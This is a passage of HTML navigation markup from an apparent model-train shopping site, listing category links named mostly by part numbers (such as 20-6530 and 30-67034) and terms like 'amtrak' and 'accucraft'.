</li>
	<li class="cat-item cat-item-3687"><a href="https://carpassengerset.com/category/20-40032/" >20-40032</a>
</li>
	<li class="cat-item cat-item-2967"><a href="https://carpassengerset.com/category/20-40050/" >20-40050</a>
</li>
	<li class="cat-item cat-item-2868"><a href="https://carpassengerset.com/category/20-4011/" >20-4011</a>
</li>
	<li class="cat-item cat-item-3690"><a href="https://carpassengerset.com/category/20-4013/" >20-4013</a>
</li>
	<li class="cat-item cat-item-3702"><a href="https://carpassengerset.com/category/20-4018/" >20-4018</a>
</li>
	<li class="cat-item cat-item-2939"><a href="https://carpassengerset.com/category/20-4019/" >20-4019</a>
</li>
	<li class="cat-item cat-item-1912"><a href="https://carpassengerset.com/category/20-4020/" >20-4020</a>
</li>
	<li class="cat-item cat-item-887"><a href="https://carpassengerset.com/category/20-4021/" >20-4021</a>
</li>
	<li class="cat-item cat-item-3936"><a href="https://carpassengerset.com/category/20-4022/" >20-4022</a>
</li>
	<li class="cat-item cat-item-228"><a href="https://carpassengerset.com/category/20-4023/" >20-4023</a>
</li>
	<li class="cat-item cat-item-1934"><a href="https://carpassengerset.com/category/20-4026/" >20-4026</a>
</li>
	<li class="cat-item cat-item-3096"><a href="https://carpassengerset.com/category/20-4027/" >20-4027</a>
</li>
	<li class="cat-item cat-item-947"><a href="https://carpassengerset.com/category/20-4029/" >20-4029</a>
</li>
	<li class="cat-item cat-item-4162"><a href="https://carpassengerset.com/category/20-4030/" >20-4030</a>
</li>
	<li class="cat-item cat-item-1998"><a href="https://carpassengerset.com/category/20-4031/" >20-4031</a>
</li>
	<li class="cat-item cat-item-2068"><a href="https://carpassengerset.com/category/20-4032/" >20-4032</a>
</li>
	<li class="cat-item cat-item-1448"><a href="https://carpassengerset.com/category/20-4034/" >20-4034</a>
</li>
	<li class="cat-item cat-item-4869"><a href="https://carpassengerset.com/category/20-4036/" >20-4036</a>
</li>
	<li class="cat-item cat-item-2612"><a href="https://carpassengerset.com/category/20-4044/" >20-4044</a>
</li>
	<li class="cat-item cat-item-4379"><a href="https://carpassengerset.com/category/20-4070/" >20-4070</a>
</li>
	<li class="cat-item cat-item-1617"><a href="https://carpassengerset.com/category/20-4073/" >20-4073</a>
</li>
	<li class="cat-item cat-item-3885"><a href="https://carpassengerset.com/category/20-4092/" >20-4092</a>
</li>
	<li class="cat-item cat-item-4852"><a href="https://carpassengerset.com/category/20-4096/" >20-4096</a>
</li>
	<li class="cat-item cat-item-3413"><a href="https://carpassengerset.com/category/20-41001/" >20-41001</a>
</li>
	<li class="cat-item cat-item-3343"><a href="https://carpassengerset.com/category/20-41003/" >20-41003</a>
</li>
	<li class="cat-item cat-item-3214"><a href="https://carpassengerset.com/category/20-4124/" >20-4124</a>
</li>
	<li class="cat-item cat-item-3008"><a href="https://carpassengerset.com/category/20-4127/" >20-4127</a>
</li>
	<li class="cat-item cat-item-1412"><a href="https://carpassengerset.com/category/20-4133/" >20-4133</a>
</li>
	<li class="cat-item cat-item-3921"><a href="https://carpassengerset.com/category/20-4136/" >20-4136</a>
</li>
	<li class="cat-item cat-item-2576"><a href="https://carpassengerset.com/category/20-4140/" >20-4140</a>
</li>
	<li class="cat-item cat-item-3285"><a href="https://carpassengerset.com/category/20-4152/" >20-4152</a>
</li>
	<li class="cat-item cat-item-3420"><a href="https://carpassengerset.com/category/20-4171/" >20-4171</a>
</li>
	<li class="cat-item cat-item-1765"><a href="https://carpassengerset.com/category/20-44009/" >20-44009</a>
</li>
	<li class="cat-item cat-item-2865"><a href="https://carpassengerset.com/category/20-4473/" >20-4473</a>
</li>
	<li class="cat-item cat-item-2168"><a href="https://carpassengerset.com/category/20-4704/" >20-4704</a>
</li>
	<li class="cat-item cat-item-1385"><a href="https://carpassengerset.com/category/20-60019/" >20-60019</a>
</li>
	<li class="cat-item cat-item-2937"><a href="https://carpassengerset.com/category/20-6008/" >20-6008</a>
</li>
	<li class="cat-item cat-item-3881"><a href="https://carpassengerset.com/category/20-6013mt/" >20-6013mt-</a>
</li>
	<li class="cat-item cat-item-1809"><a href="https://carpassengerset.com/category/20-6017/" >20-6017</a>
</li>
	<li class="cat-item cat-item-2469"><a href="https://carpassengerset.com/category/20-6018/" >20-6018</a>
</li>
	<li class="cat-item cat-item-1910"><a href="https://carpassengerset.com/category/20-6019/" >20-6019</a>
</li>
	<li class="cat-item cat-item-1459"><a href="https://carpassengerset.com/category/20-6020/" >20-6020</a>
</li>
	<li class="cat-item cat-item-1361"><a href="https://carpassengerset.com/category/20-6021/" >20-6021</a>
</li>
	<li class="cat-item cat-item-2750"><a href="https://carpassengerset.com/category/20-6022/" >20-6022</a>
</li>
	<li class="cat-item cat-item-2491"><a href="https://carpassengerset.com/category/20-6023/" >20-6023</a>
</li>
	<li class="cat-item cat-item-1129"><a href="https://carpassengerset.com/category/20-6113/" >20-6113</a>
</li>
	<li class="cat-item cat-item-3226"><a href="https://carpassengerset.com/category/20-6122/" >20-6122</a>
</li>
	<li class="cat-item cat-item-4321"><a href="https://carpassengerset.com/category/20-6200320-62004/" >20-6200320-62004</a>
</li>
	<li class="cat-item cat-item-2683"><a href="https://carpassengerset.com/category/20-62068/" >20-62068</a>
</li>
	<li class="cat-item cat-item-2393"><a href="https://carpassengerset.com/category/20-64019/" >20-64019</a>
</li>
	<li class="cat-item cat-item-2246"><a href="https://carpassengerset.com/category/20-64044/" >20-64044</a>
</li>
	<li class="cat-item cat-item-2170"><a href="https://carpassengerset.com/category/20-64063/" >20-64063</a>
</li>
	<li class="cat-item cat-item-4762"><a href="https://carpassengerset.com/category/20-64088/" >20-64088</a>
</li>
	<li class="cat-item cat-item-3671"><a href="https://carpassengerset.com/category/20-64126/" >20-64126</a>
</li>
	<li class="cat-item cat-item-4870"><a href="https://carpassengerset.com/category/20-64137/" >20-64137</a>
</li>
	<li class="cat-item cat-item-1864"><a href="https://carpassengerset.com/category/20-65002/" >20-65002</a>
</li>
	<li class="cat-item cat-item-3785"><a href="https://carpassengerset.com/category/20-65018/" >20-65018</a>
</li>
	<li class="cat-item cat-item-3842"><a href="https://carpassengerset.com/category/20-65019/" >20-65019</a>
</li>
	<li class="cat-item cat-item-3733"><a href="https://carpassengerset.com/category/20-65041/" >20-65041</a>
</li>
	<li class="cat-item cat-item-1391"><a href="https://carpassengerset.com/category/20-65043/" >20-65043</a>
</li>
	<li class="cat-item cat-item-4067"><a href="https://carpassengerset.com/category/20-6505/" >20-6505</a>
</li>
	<li class="cat-item cat-item-4517"><a href="https://carpassengerset.com/category/20-65053/" >20-65053</a>
</li>
	<li class="cat-item cat-item-3816"><a href="https://carpassengerset.com/category/20-6506/" >20-6506</a>
</li>
	<li class="cat-item cat-item-702"><a href="https://carpassengerset.com/category/20-65065/" >20-65065</a>
</li>
	<li class="cat-item cat-item-1519"><a href="https://carpassengerset.com/category/20-65066/" >20-65066</a>
</li>
	<li class="cat-item cat-item-3948"><a href="https://carpassengerset.com/category/20-6508/" >20-6508</a>
</li>
	<li class="cat-item cat-item-1017"><a href="https://carpassengerset.com/category/20-65094/" >20-65094</a>
</li>
	<li class="cat-item cat-item-765"><a href="https://carpassengerset.com/category/20-6510/" >20-6510</a>
</li>
	<li class="cat-item cat-item-1946"><a href="https://carpassengerset.com/category/20-65104/" >20-65104</a>
</li>
	<li class="cat-item cat-item-3776"><a href="https://carpassengerset.com/category/20-65118/" >20-65118</a>
</li>
	<li class="cat-item cat-item-2905"><a href="https://carpassengerset.com/category/20-65119/" >20-65119</a>
</li>
	<li class="cat-item cat-item-4064"><a href="https://carpassengerset.com/category/20-6512/" >20-6512</a>
</li>
	<li class="cat-item cat-item-1944"><a href="https://carpassengerset.com/category/20-65120/" >20-65120</a>
</li>
	<li class="cat-item cat-item-1861"><a href="https://carpassengerset.com/category/20-6513/" >20-6513</a>
</li>
	<li class="cat-item cat-item-1387"><a href="https://carpassengerset.com/category/20-65135/" >20-65135</a>
</li>
	<li class="cat-item cat-item-1174"><a href="https://carpassengerset.com/category/20-6514/" >20-6514</a>
</li>
	<li class="cat-item cat-item-4459"><a href="https://carpassengerset.com/category/20-65143/" >20-65143</a>
</li>
	<li class="cat-item cat-item-762"><a href="https://carpassengerset.com/category/20-65145/" >20-65145</a>
</li>
	<li class="cat-item cat-item-3930"><a href="https://carpassengerset.com/category/20-6515/" >20-6515</a>
</li>
	<li class="cat-item cat-item-2214"><a href="https://carpassengerset.com/category/20-65153/" >20-65153</a>
</li>
	<li class="cat-item cat-item-2770"><a href="https://carpassengerset.com/category/20-6516/" >20-6516</a>
</li>
	<li class="cat-item cat-item-2606"><a href="https://carpassengerset.com/category/20-6517/" >20-6517</a>
</li>
	<li class="cat-item cat-item-3387"><a href="https://carpassengerset.com/category/20-6518/" >20-6518</a>
</li>
	<li class="cat-item cat-item-1829"><a href="https://carpassengerset.com/category/20-6519/" >20-6519</a>
</li>
	<li class="cat-item cat-item-4137"><a href="https://carpassengerset.com/category/20-6520/" >20-6520</a>
</li>
	<li class="cat-item cat-item-1063"><a href="https://carpassengerset.com/category/20-65203/" >20-65203</a>
</li>
	<li class="cat-item cat-item-2157"><a href="https://carpassengerset.com/category/20-65207/" >20-65207</a>
</li>
	<li class="cat-item cat-item-1711"><a href="https://carpassengerset.com/category/20-65213/" >20-65213</a>
</li>
	<li class="cat-item cat-item-3910"><a href="https://carpassengerset.com/category/20-65222/" >20-65222</a>
</li>
	<li class="cat-item cat-item-4152"><a href="https://carpassengerset.com/category/20-65226/" >20-65226</a>
</li>
	<li class="cat-item cat-item-2071"><a href="https://carpassengerset.com/category/20-6523/" >20-6523</a>
</li>
	<li class="cat-item cat-item-2965"><a href="https://carpassengerset.com/category/20-65239/" >20-65239</a>
</li>
	<li class="cat-item cat-item-1722"><a href="https://carpassengerset.com/category/20-6524/" >20-6524</a>
</li>
	<li class="cat-item cat-item-1984"><a href="https://carpassengerset.com/category/20-65241/" >20-65241</a>
</li>
	<li class="cat-item cat-item-3758"><a href="https://carpassengerset.com/category/20-6528/" >20-6528</a>
</li>
	<li class="cat-item cat-item-4644"><a href="https://carpassengerset.com/category/20-65283/" >20-65283</a>
</li>
	<li class="cat-item cat-item-226"><a href="https://carpassengerset.com/category/20-6530/" >20-6530</a>
</li>
	<li class="cat-item cat-item-1299"><a href="https://carpassengerset.com/category/20-6531/" >20-6531</a>
</li>
	<li class="cat-item cat-item-5007"><a href="https://carpassengerset.com/category/20-6532/" >20-6532</a>
</li>
	<li class="cat-item cat-item-1480"><a href="https://carpassengerset.com/category/20-6534/" >20-6534</a>
</li>
	<li class="cat-item cat-item-1230"><a href="https://carpassengerset.com/category/20-6536/" >20-6536</a>
</li>
	<li class="cat-item cat-item-1536"><a href="https://carpassengerset.com/category/20-6537/" >20-6537</a>
</li>
	<li class="cat-item cat-item-3843"><a href="https://carpassengerset.com/category/20-6538/" >20-6538</a>
</li>
	<li class="cat-item cat-item-1577"><a href="https://carpassengerset.com/category/20-6541/" >20-6541</a>
</li>
	<li class="cat-item cat-item-2005"><a href="https://carpassengerset.com/category/20-6543/" >20-6543</a>
</li>
	<li class="cat-item cat-item-2787"><a href="https://carpassengerset.com/category/20-6545/" >20-6545</a>
</li>
	<li class="cat-item cat-item-3928"><a href="https://carpassengerset.com/category/20-6547/" >20-6547</a>
</li>
	<li class="cat-item cat-item-1685"><a href="https://carpassengerset.com/category/20-6548/" >20-6548</a>
</li>
	<li class="cat-item cat-item-2153"><a href="https://carpassengerset.com/category/20-6551/" >20-6551</a>
</li>
	<li class="cat-item cat-item-3779"><a href="https://carpassengerset.com/category/20-6553/" >20-6553</a>
</li>
	<li class="cat-item cat-item-1034"><a href="https://carpassengerset.com/category/20-6554/" >20-6554</a>
</li>
	<li class="cat-item cat-item-2496"><a href="https://carpassengerset.com/category/20-6555/" >20-6555</a>
</li>
	<li class="cat-item cat-item-1620"><a href="https://carpassengerset.com/category/20-6557/" >20-6557</a>
</li>
	<li class="cat-item cat-item-3050"><a href="https://carpassengerset.com/category/20-6560/" >20-6560</a>
</li>
	<li class="cat-item cat-item-2894"><a href="https://carpassengerset.com/category/20-6561/" >20-6561</a>
</li>
	<li class="cat-item cat-item-760"><a href="https://carpassengerset.com/category/20-6562/" >20-6562</a>
</li>
	<li class="cat-item cat-item-4743"><a href="https://carpassengerset.com/category/20-6566/" >20-6566</a>
</li>
	<li class="cat-item cat-item-3890"><a href="https://carpassengerset.com/category/20-6570/" >20-6570</a>
</li>
	<li class="cat-item cat-item-4383"><a href="https://carpassengerset.com/category/20-6572/" >20-6572</a>
</li>
	<li class="cat-item cat-item-4734"><a href="https://carpassengerset.com/category/20-6574/" >20-6574</a>
</li>
	<li class="cat-item cat-item-1286"><a href="https://carpassengerset.com/category/20-6578/" >20-6578</a>
</li>
	<li class="cat-item cat-item-2923"><a href="https://carpassengerset.com/category/20-6593/" >20-6593</a>
</li>
	<li class="cat-item cat-item-2145"><a href="https://carpassengerset.com/category/20-66025/" >20-66025</a>
</li>
	<li class="cat-item cat-item-3570"><a href="https://carpassengerset.com/category/20-66028/" >20-66028</a>
</li>
	<li class="cat-item cat-item-3389"><a href="https://carpassengerset.com/category/20-66034/" >20-66034</a>
</li>
	<li class="cat-item cat-item-2648"><a href="https://carpassengerset.com/category/20-66040/" >20-66040</a>
</li>
	<li class="cat-item cat-item-3866"><a href="https://carpassengerset.com/category/20-66109/" >20-66109</a>
</li>
	<li class="cat-item cat-item-2149"><a href="https://carpassengerset.com/category/20-66118/" >20-66118</a>
</li>
	<li class="cat-item cat-item-3094"><a href="https://carpassengerset.com/category/20-6612/" >20-6612</a>
</li>
	<li class="cat-item cat-item-4954"><a href="https://carpassengerset.com/category/20-6615/" >20-6615</a>
</li>
	<li class="cat-item cat-item-4375"><a href="https://carpassengerset.com/category/20-6616/" >20-6616</a>
</li>
	<li class="cat-item cat-item-2752"><a href="https://carpassengerset.com/category/20-6617/" >20-6617</a>
</li>
	<li class="cat-item cat-item-590"><a href="https://carpassengerset.com/category/20-6618/" >20-6618</a>
</li>
	<li class="cat-item cat-item-966"><a href="https://carpassengerset.com/category/20-66191/" >20-66191</a>
</li>
	<li class="cat-item cat-item-2586"><a href="https://carpassengerset.com/category/20-66230/" >20-66230</a>
</li>
	<li class="cat-item cat-item-3892"><a href="https://carpassengerset.com/category/20-66232/" >20-66232</a>
</li>
	<li class="cat-item cat-item-3698"><a href="https://carpassengerset.com/category/20-6625/" >20-6625</a>
</li>
	<li class="cat-item cat-item-2395"><a href="https://carpassengerset.com/category/20-66266/" >20-66266</a>
</li>
	<li class="cat-item cat-item-3074"><a href="https://carpassengerset.com/category/20-6630/" >20-6630</a>
</li>
	<li class="cat-item cat-item-1638"><a href="https://carpassengerset.com/category/20-6638/" >20-6638</a>
</li>
	<li class="cat-item cat-item-1515"><a href="https://carpassengerset.com/category/20-6643/" >20-6643</a>
</li>
	<li class="cat-item cat-item-2856"><a href="https://carpassengerset.com/category/20-6649/" >20-6649</a>
</li>
	<li class="cat-item cat-item-3055"><a href="https://carpassengerset.com/category/20-6652/" >20-6652</a>
</li>
	<li class="cat-item cat-item-2910"><a href="https://carpassengerset.com/category/20-6654/" >20-6654</a>
</li>
	<li class="cat-item cat-item-2609"><a href="https://carpassengerset.com/category/20-6655/" >20-6655</a>
</li>
	<li class="cat-item cat-item-4207"><a href="https://carpassengerset.com/category/20-6656/" >20-6656</a>
</li>
	<li class="cat-item cat-item-4549"><a href="https://carpassengerset.com/category/20-6660/" >20-6660</a>
</li>
	<li class="cat-item cat-item-2580"><a href="https://carpassengerset.com/category/20-6661/" >20-6661</a>
</li>
	<li class="cat-item cat-item-4416"><a href="https://carpassengerset.com/category/20-6666/" >20-6666</a>
</li>
	<li class="cat-item cat-item-4767"><a href="https://carpassengerset.com/category/20-6667/" >20-6667</a>
</li>
	<li class="cat-item cat-item-3138"><a href="https://carpassengerset.com/category/20-6673/" >20-6673</a>
</li>
	<li class="cat-item cat-item-2975"><a href="https://carpassengerset.com/category/20-69096/" >20-69096</a>
</li>
	<li class="cat-item cat-item-4819"><a href="https://carpassengerset.com/category/20-69153/" >20-69153</a>
</li>
	<li class="cat-item cat-item-4132"><a href="https://carpassengerset.com/category/20-69216/" >20-69216</a>
</li>
	<li class="cat-item cat-item-2189"><a href="https://carpassengerset.com/category/20-69217/" >20-69217</a>
</li>
	<li class="cat-item cat-item-3535"><a href="https://carpassengerset.com/category/20-80001/" >20-80001</a>
</li>
	<li class="cat-item cat-item-2110"><a href="https://carpassengerset.com/category/20-80003c/" >20-80003c</a>
</li>
	<li class="cat-item cat-item-2335"><a href="https://carpassengerset.com/category/20-80003d/" >20-80003d</a>
</li>
	<li class="cat-item cat-item-2749"><a href="https://carpassengerset.com/category/20-80004d/" >20-80004d</a>
</li>
	<li class="cat-item cat-item-2619"><a href="https://carpassengerset.com/category/20-80004e/" >20-80004e</a>
</li>
	<li class="cat-item cat-item-4779"><a href="https://carpassengerset.com/category/20-80007i/" >20-80007i</a>
</li>
	<li class="cat-item cat-item-1599"><a href="https://carpassengerset.com/category/2000-2005/" >2000-2005</a>
</li>
	<li class="cat-item cat-item-4354"><a href="https://carpassengerset.com/category/2003-2011/" >2003-2011</a>
</li>
	<li class="cat-item cat-item-733"><a href="https://carpassengerset.com/category/2005-2011/" >2005-2011</a>
</li>
	<li class="cat-item cat-item-855"><a href="https://carpassengerset.com/category/2018d/" >2018d</a>
</li>
	<li class="cat-item cat-item-1359"><a href="https://carpassengerset.com/category/20301bz/" >20301bz</a>
</li>
	<li class="cat-item cat-item-2026"><a href="https://carpassengerset.com/category/20701t/" >20701t</a>
</li>
	<li class="cat-item cat-item-788"><a href="https://carpassengerset.com/category/20th/" >20th</a>
</li>
	<li class="cat-item cat-item-2458"><a href="https://carpassengerset.com/category/2219s/" >2219s</a>
</li>
	<li class="cat-item cat-item-3812"><a href="https://carpassengerset.com/category/2pcs/" >2pcs</a>
</li>
	<li class="cat-item cat-item-2062"><a href="https://carpassengerset.com/category/3-car/" >3-car</a>
</li>
	<li class="cat-item cat-item-2130"><a href="https://carpassengerset.com/category/3-rail/" >3-rail</a>
</li>
	<li class="cat-item cat-item-4875"><a href="https://carpassengerset.com/category/30-1657p/" >30-1657p</a>
</li>
	<li class="cat-item cat-item-4084"><a href="https://carpassengerset.com/category/30-20302-1/" >30-20302-1</a>
</li>
	<li class="cat-item cat-item-3662"><a href="https://carpassengerset.com/category/30-20670-1/" >30-20670-1</a>
</li>
	<li class="cat-item cat-item-1971"><a href="https://carpassengerset.com/category/30-2186-0/" >30-2186-0</a>
</li>
	<li class="cat-item cat-item-3236"><a href="https://carpassengerset.com/category/30-2648-3/" >30-2648-3</a>
</li>
	<li class="cat-item cat-item-2728"><a href="https://carpassengerset.com/category/30-2797-1/" >30-2797-1</a>
</li>
	<li class="cat-item cat-item-4458"><a href="https://carpassengerset.com/category/30-6070/" >30-6070</a>
</li>
	<li class="cat-item cat-item-3756"><a href="https://carpassengerset.com/category/30-6070s/" >30-6070s</a>
</li>
	<li class="cat-item cat-item-3598"><a href="https://carpassengerset.com/category/30-6080s/" >30-6080s</a>
</li>
	<li class="cat-item cat-item-1159"><a href="https://carpassengerset.com/category/30-6090/" >30-6090</a>
</li>
	<li class="cat-item cat-item-3683"><a href="https://carpassengerset.com/category/30-6099/" >30-6099</a>
</li>
	<li class="cat-item cat-item-3352"><a href="https://carpassengerset.com/category/30-6133b/" >30-6133b</a>
</li>
	<li class="cat-item cat-item-4507"><a href="https://carpassengerset.com/category/30-6200/" >30-6200</a>
</li>
	<li class="cat-item cat-item-2132"><a href="https://carpassengerset.com/category/30-6264/" >30-6264</a>
</li>
	<li class="cat-item cat-item-467"><a href="https://carpassengerset.com/category/30-6450/" >30-6450</a>
</li>
	<li class="cat-item cat-item-2925"><a href="https://carpassengerset.com/category/30-6541/" >30-6541</a>
</li>
	<li class="cat-item cat-item-1073"><a href="https://carpassengerset.com/category/30-6547/" >30-6547</a>
</li>
	<li class="cat-item cat-item-1937"><a href="https://carpassengerset.com/category/30-67034/" >30-67034</a>
</li>
	<li class="cat-item cat-item-1176"><a href="https://carpassengerset.com/category/30-6705/" >30-6705</a>
</li>
	<li class="cat-item cat-item-1284"><a href="https://carpassengerset.com/category/30-6707/" >30-6707</a>
</li>
	<li class="cat-item cat-item-2306"><a href="https://carpassengerset.com/category/30-67121/" >30-67121</a>
</li>
	<li class="cat-item cat-item-4657"><a href="https://carpassengerset.com/category/30-67133/" >30-67133</a>
</li>
	<li class="cat-item cat-item-1355"><a href="https://carpassengerset.com/category/30-67240/" >30-67240</a>
</li>
	<li class="cat-item cat-item-1491"><a href="https://carpassengerset.com/category/30-67273/" >30-67273</a>
</li>
	<li class="cat-item cat-item-2599"><a href="https://carpassengerset.com/category/30-67300/" >30-67300</a>
</li>
	<li class="cat-item cat-item-2554"><a href="https://carpassengerset.com/category/30-67375/" >30-67375</a>
</li>
	<li class="cat-item cat-item-2862"><a href="https://carpassengerset.com/category/30-67522/" >30-67522</a>
</li>
	<li class="cat-item cat-item-2232"><a href="https://carpassengerset.com/category/30-67707/" >30-67707</a>
</li>
	<li class="cat-item cat-item-3464"><a href="https://carpassengerset.com/category/30-67764/" >30-67764</a>
</li>
	<li class="cat-item cat-item-4001"><a href="https://carpassengerset.com/category/30-67793/" >30-67793</a>
</li>
	<li class="cat-item cat-item-2719"><a href="https://carpassengerset.com/category/30-67805/" >30-67805</a>
</li>
	<li class="cat-item cat-item-1210"><a href="https://carpassengerset.com/category/30-68132133134135/" >30-68132133134135</a>
</li>
	<li class="cat-item cat-item-1180"><a href="https://carpassengerset.com/category/30-68200/" >30-68200</a>
</li>
	<li class="cat-item cat-item-2373"><a href="https://carpassengerset.com/category/30-68212/" >30-68212</a>
</li>
	<li class="cat-item cat-item-2288"><a href="https://carpassengerset.com/category/30-68225/" >30-68225</a>
</li>
	<li class="cat-item cat-item-5005"><a href="https://carpassengerset.com/category/30-68260/" >30-68260</a>
</li>
	<li class="cat-item cat-item-4980"><a href="https://carpassengerset.com/category/30-68261/" >30-68261</a>
</li>
	<li class="cat-item cat-item-4681"><a href="https://carpassengerset.com/category/30-68266/" >30-68266</a>
</li>
	<li class="cat-item cat-item-4319"><a href="https://carpassengerset.com/category/30-68268/" >30-68268</a>
</li>
	<li class="cat-item cat-item-4296"><a href="https://carpassengerset.com/category/30-68271/" >30-68271</a>
</li>
	<li class="cat-item cat-item-5001"><a href="https://carpassengerset.com/category/30-68286/" >30-68286</a>
</li>
	<li class="cat-item cat-item-2802"><a href="https://carpassengerset.com/category/30-6901/" >30-6901</a>
</li>
	<li class="cat-item cat-item-2915"><a href="https://carpassengerset.com/category/30-69010/" >30-69010</a>
</li>
	<li class="cat-item cat-item-3771"><a href="https://carpassengerset.com/category/30-69040/" >30-69040</a>
</li>
	<li class="cat-item cat-item-1077"><a href="https://carpassengerset.com/category/30-69058/" >30-69058</a>
</li>
	<li class="cat-item cat-item-3454"><a href="https://carpassengerset.com/category/30-69203/" >30-69203</a>
</li>
	<li class="cat-item cat-item-4790"><a href="https://carpassengerset.com/category/30-69258/" >30-69258</a>
</li>
	<li class="cat-item cat-item-2640"><a href="https://carpassengerset.com/category/300mph/" >300mph</a>
</li>
	<li class="cat-item cat-item-595"><a href="https://carpassengerset.com/category/32-33/" >32-33</a>
</li>
	<li class="cat-item cat-item-2588"><a href="https://carpassengerset.com/category/4-car/" >4-car</a>
</li>
	<li class="cat-item cat-item-2971"><a href="https://carpassengerset.com/category/4runner/" >4runner</a>
</li>
	<li class="cat-item cat-item-628"><a href="https://carpassengerset.com/category/5-car/" >5-car</a>
</li>
	<li class="cat-item cat-item-3523"><a href="https://carpassengerset.com/category/5-tlg/" >5-tlg</a>
</li>
	<li class="cat-item cat-item-1644"><a href="https://carpassengerset.com/category/504-516/" >504-516</a>
</li>
	<li class="cat-item cat-item-518"><a href="https://carpassengerset.com/category/51-56/" >51-56</a>
</li>
	<li class="cat-item cat-item-986"><a href="https://carpassengerset.com/category/519-32/" >519-32</a>
</li>
	<li class="cat-item cat-item-1762"><a href="https://carpassengerset.com/category/519-36/" >519-36</a>
</li>
	<li class="cat-item cat-item-1698"><a href="https://carpassengerset.com/category/55-56/" >55-56</a>
</li>
	<li class="cat-item cat-item-699"><a href="https://carpassengerset.com/category/71-76/" >71-76</a>
</li>
	<li class="cat-item cat-item-2463"><a href="https://carpassengerset.com/category/73x46-cascade-a/" >73&#215;46-cascade-a</a>
</li>
	<li class="cat-item cat-item-2466"><a href="https://carpassengerset.com/category/73x46-cascade-b/" >73&#215;46-cascade-b</a>
</li>
	<li class="cat-item cat-item-2626"><a href="https://carpassengerset.com/category/73x49-2/" >73&#215;49-2</a>
</li>
	<li class="cat-item cat-item-4691"><a href="https://carpassengerset.com/category/80-3258a/" >80-3258a</a>
</li>
	<li class="cat-item cat-item-3947"><a href="https://carpassengerset.com/category/80-40001/" >80-40001</a>
</li>
	<li class="cat-item cat-item-4850"><a href="https://carpassengerset.com/category/80-40002/" >80-40002</a>
</li>
	<li class="cat-item cat-item-2187"><a href="https://carpassengerset.com/category/80-40003/" >80-40003</a>
</li>
	<li class="cat-item cat-item-810"><a href="https://carpassengerset.com/category/80-40004/" >80-40004</a>
</li>
	<li class="cat-item cat-item-563"><a href="https://carpassengerset.com/category/80-40005/" >80-40005</a>
</li>
	<li class="cat-item cat-item-225"><a href="https://carpassengerset.com/category/80-40010/" >80-40010</a>
</li>
	<li class="cat-item cat-item-432"><a href="https://carpassengerset.com/category/80-40011/" >80-40011</a>
</li>
	<li class="cat-item cat-item-4943"><a href="https://carpassengerset.com/category/80-60001/" >80-60001</a>
</li>
	<li class="cat-item cat-item-4771"><a href="https://carpassengerset.com/category/80-60003/" >80-60003</a>
</li>
	<li class="cat-item cat-item-4170"><a href="https://carpassengerset.com/category/80-60007/" >80-60007</a>
</li>
	<li class="cat-item cat-item-2995"><a href="https://carpassengerset.com/category/80-60010/" >80-60010</a>
</li>
	<li class="cat-item cat-item-4192"><a href="https://carpassengerset.com/category/80-60013/" >80-60013</a>
</li>
	<li class="cat-item cat-item-3829"><a href="https://carpassengerset.com/category/80-60023/" >80-60023</a>
</li>
	<li class="cat-item cat-item-4969"><a href="https://carpassengerset.com/category/80-60025/" >80-60025</a>
</li>
	<li class="cat-item cat-item-1269"><a href="https://carpassengerset.com/category/80-60035/" >80-60035</a>
</li>
	<li class="cat-item cat-item-4899"><a href="https://carpassengerset.com/category/80-60041/" >80-60041</a>
</li>
	<li class="cat-item cat-item-1370"><a href="https://carpassengerset.com/category/80-60070/" >80-60070</a>
</li>
	<li class="cat-item cat-item-1496"><a href="https://carpassengerset.com/category/80-60086/" >80-60086</a>
</li>
	<li class="cat-item cat-item-1607"><a href="https://carpassengerset.com/category/81-60003/" >81-60003</a>
</li>
	<li class="cat-item cat-item-2673"><a href="https://carpassengerset.com/category/81-60008/" >81-60008</a>
</li>
	<li class="cat-item cat-item-2165"><a href="https://carpassengerset.com/category/81-60009/" >81-60009</a>
</li>
	<li class="cat-item cat-item-2104"><a href="https://carpassengerset.com/category/93-02/" >93-02</a>
</li>
	<li class="cat-item cat-item-2297"><a href="https://carpassengerset.com/category/93133-2/" >93133-2</a>
</li>
	<li class="cat-item cat-item-4227"><a href="https://carpassengerset.com/category/97-06/" >97-06</a>
</li>
	<li class="cat-item cat-item-4047"><a href="https://carpassengerset.com/category/98-02/" >98-02</a>
</li>
	<li class="cat-item cat-item-3641"><a href="https://carpassengerset.com/category/abandoned/" >abandoned</a>
</li>
	<li class="cat-item cat-item-812"><a href="https://carpassengerset.com/category/accucraft/" >accucraft</a>
</li>
	<li class="cat-item cat-item-2990"><a href="https://carpassengerset.com/category/acme/" >acme</a>
</li>
	<li class="cat-item cat-item-4418"><a href="https://carpassengerset.com/category/actually/" >actually</a>
</li>
	<li class="cat-item cat-item-1992"><a href="https://carpassengerset.com/category/adding/" >adding</a>
</li>
	<li class="cat-item cat-item-1527"><a href="https://carpassengerset.com/category/adjust/" >adjust</a>
</li>
	<li class="cat-item cat-item-4965"><a href="https://carpassengerset.com/category/adjusting/" >adjusting</a>
</li>
	<li class="cat-item cat-item-248"><a href="https://carpassengerset.com/category/ahmrivarossi/" >ahmrivarossi</a>
</li>
	<li class="cat-item cat-item-2179"><a href="https://carpassengerset.com/category/albuquerque/" >albuquerque</a>
</li>
	<li class="cat-item cat-item-3429"><a href="https://carpassengerset.com/category/alco/" >alco</a>
</li>
	<li class="cat-item cat-item-4673"><a href="https://carpassengerset.com/category/alert/" >alert</a>
</li>
	<li class="cat-item cat-item-1588"><a href="https://carpassengerset.com/category/alignment/" >alignment</a>
</li>
	<li class="cat-item cat-item-4500"><a href="https://carpassengerset.com/category/all-season/" >all-season</a>
</li>
	<li class="cat-item cat-item-3359"><a href="https://carpassengerset.com/category/alum/" >alum</a>
</li>
	<li class="cat-item cat-item-3098"><a href="https://carpassengerset.com/category/aluminum/" >aluminum</a>
</li>
	<li class="cat-item cat-item-189"><a href="https://carpassengerset.com/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-4720"><a href="https://carpassengerset.com/category/amber/" >amber</a>
</li>
	<li class="cat-item cat-item-2973"><a href="https://carpassengerset.com/category/amer/" >amer</a>
</li>
	<li class="cat-item cat-item-3026"><a href="https://carpassengerset.com/category/america/" >america</a>
</li>
	<li class="cat-item cat-item-186"><a href="https://carpassengerset.com/category/american/" >american</a>
</li>
	<li class="cat-item cat-item-1346"><a href="https://carpassengerset.com/category/amt-american/" >amt-american</a>
</li>
	<li class="cat-item cat-item-3373"><a href="https://carpassengerset.com/category/amtrack/" >amtrack</a>
</li>
	<li class="cat-item cat-item-1240"><a href="https://carpassengerset.com/category/amtrak/" >amtrak</a>
</li>
